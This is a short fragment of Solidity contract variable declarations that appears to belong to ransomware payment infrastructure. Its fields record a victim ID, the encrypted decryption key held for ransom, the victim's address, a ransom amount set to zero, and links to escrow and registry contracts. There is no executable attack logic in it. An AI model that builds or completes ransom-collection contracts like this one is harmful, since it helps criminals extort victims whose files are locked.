 uint victimId; //!< The unique ID of the victim
string encKey; //!< The key (encrypted) being held ransom (needed to decrypt victim's files)
address victimAddr; //!< The account address belonging to the victim
uint constant RANSOMAMOUNT = 0 ether; //!< The ransom amount the victim must pay
address escrowAddr; //!< The address of the Escrow contract associated with this ransom
address registryAddr; //!< The address of the Registry contract
bool authenticated; //!< Indicates whether this contract has been authenticated with the Escrow
bool fulfilled; //!< Indicates whether the ransom has been fulfilled